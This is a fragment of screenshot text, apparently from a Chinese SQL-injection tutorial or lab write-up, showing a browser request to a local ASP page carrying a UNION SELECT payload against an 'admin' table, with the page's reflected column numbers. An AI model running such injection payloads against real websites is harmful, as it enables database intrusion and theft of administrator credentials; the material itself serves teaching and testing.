 localhost:81/jmCook.asp?jmdcw=183 UNION SELECT 1,2,3,4,5,6,7,8,9,10 from admin
Enable Post data Enable Referrer
到四川企业收购悍马申... × 2-深圳市莱视艾鑫科技发展有限公司 ×
2
发布者：7 发布时间：8 阅读：9次 【字体：大
3
wyb0.com